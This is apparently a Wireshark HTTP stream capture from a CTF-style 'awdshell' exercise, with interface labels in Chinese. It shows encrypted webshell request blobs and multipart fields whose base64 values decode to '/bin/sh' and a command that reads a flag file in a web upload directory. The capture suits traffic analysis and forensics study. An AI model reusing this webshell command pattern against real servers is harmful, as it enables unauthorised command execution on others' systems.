 Wireshark · 追踪 HTTP 流 (tcp.stream eq 38) · awdshell.pcapng
jkhijGHqR86l+YGh7fldHrzLfam9LUYfRt2nrqqgeqCoE6KO8khatGkzLPk8QgIjLti6P6d7AwwPdVLX3gsfv6bBhT26qUR1u5+AA8foNt5tH6Ej33OODcnkxc
p19eFu+zWRG1zUDkBs5qtCJvZKnpSPFKxJ6Z2g0RAoKF3pqbY=|QayQ2dVrEz8KBgpVQjGRNbpRHgFhVK3e89fEzEKzlclezrZ7CBgjB6/
Y0PPYSIeZldFEZficAzHXs+bFHALEMrkJlRMk36FMuqtn0YVs4cVy8AHxjb8QnJD9gsFC6q2EWmRo8w4ZdBvg1xyeg3D0vhOcZgNk78BGoSU2HhHK5xY=|
Ncgk0CAlnik6xDFINohB1EqgT7tS8COpia8O9cuvi53lNlQWY4IWG2oZMgzNWeU/m8QL+EGqhrD6IflJDD/hDO/IFC6D2DEjeMofqJ/
6sHXAt2lIV129SeUUjGdrxyxeWDtqu6iBDdDBtyfPVfeI/DMYOh46XkR0Wk5nBU2N7+U=|
lOxi5A2Z8sa8+aw5rQm0g6gqukXMlwvLV7ykEiGWFRqFqDaRPnkVI8diKsvgBg0Btk94gXt2FX1polSNgIJL3E6GW9loo2OMSGBBg1KJ/6VC/
DpLWy44VbZhrUB//hiXo3xua6h2DRDi4h5eFkkf2ZIjGjZBi+AqHQINUbetN54=|
DRBn6EF3Eoj+wpOX2xhKhkrypPB+d2+8PyHzXwKL8QmOeaRufeCZ1/7Id4TQPXiRXOYsPDXVLr1tUWAUNfqIQisGxSL8lAgg9LzYNYxRUejuTsP2WmVSO21cYX
TPlNYjJDR+BkTtOlAvBBp3fjwhOVlr1khuzAhl2Y799drdSFk=|VIJ6dfEfxNcc1eWhAL0dMWXkGSCnBqv+I+Hqs7mGdK9CG3sMH1LyhIEsYg/
UPccftYAPeIqKitOpj4OlNbGQMlf8AIJgFvNceAl7HCwqf/6ggZzfcBx5r4HpCBI3cB2zOOOlX9AFVRcunk3rCZSsaeQ8QGsLC1q/2EImzQqSB5g=
----------------------------297906870694202449937589
Content-Disposition: form-data; name="b8dcb72ce2ba93"
----------------------------297906870694202449937589
Content-Disposition: form-data; name="t185a78b977a47"
L2Jpbi9zaA==
----------------------------297906870694202449937589
Content-Disposition: form-data; name="wd0b7c7ca226cb"
Y2QgIi92YXIvd3d3L2h0bWwvYWRtaW4vdXBsb2FkIjtjYXQgZmxhZztlY2hvIFtTXTtwd2Q7ZWNobyBbRV0=
----------------------------297906870694202449937589--
HTTP/1.1 200 OK
Date: Mon, 10 Feb 2020 11:56:54 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.25
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 192
Connection: close
Content-Type: text/html
f3c7239848e0+L8pc9pJEhqPQ1cmL18eJXX9QGADkKnp8A1j7s4oX2Qo8YJNGNTbuaXu+OfynYgRewqyfLj/Wrg0rgKj/cRdO4zJMmfLfyFVB4pBRYeTetM0G/
w/Px6+xI/WPlRrx/+MvK6eQyPr+xDqTX82AqiGrOYDwN94/vuGcLS7NAxhty4=05fda2646c
1 客户端 分组，1 服务器 分组，1 turn(s).
整个对话 (7530 bytes)
显示和保存数据为 ASCII